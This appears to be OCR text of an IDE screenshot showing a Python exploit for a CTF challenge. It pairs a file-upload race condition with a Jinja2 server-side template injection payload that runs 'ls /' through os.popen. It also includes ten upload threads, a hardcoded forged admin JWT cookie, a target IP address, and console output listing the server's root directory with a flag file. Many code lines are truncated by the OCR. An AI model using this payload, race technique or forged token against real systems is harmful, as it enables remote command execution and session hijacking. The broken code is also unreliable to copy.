 项目
dp泄露.py
app.py
轩辕杯文件上传竞争ssti.py
Downloads C:\Users\csdd\Downloads
外部库
临时文件和控制台
5 5
34
35
36 __ == "__main__":
37 t_url = "http://27.25.151.26:31823/" # 修改为目标地址
38 content = "{{config.__class__.__init__.__globals__['os'].popen('ls /').read()}}" # SSTI payl
39 name = "index.html"
40
41 多个上传线程
42 d_threads = []
43 in range(10):
44 = threading.Thread(
45 target=upload_file,
46 args=(target_url, file_content, file_name)
47
48 .daemon = True
49 pload_threads.append(t)
50 .start()
51
52 程轮询访问主页，判断 payload 是否生效
53 es = {
54 token': (
55 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.'
56 'eyJ1c2VybmFtZSI6ImFkbWluIn0.'
57 'EYrwzSGzfGe_PMnw-Wl4Ymt_QuMtyApHi57DMcZ7e3U'
58
运行
轩辕杯文件上传竞争ssti
app
bin
boot
dev
etc
f111lllaaaggg
home
lib
lib64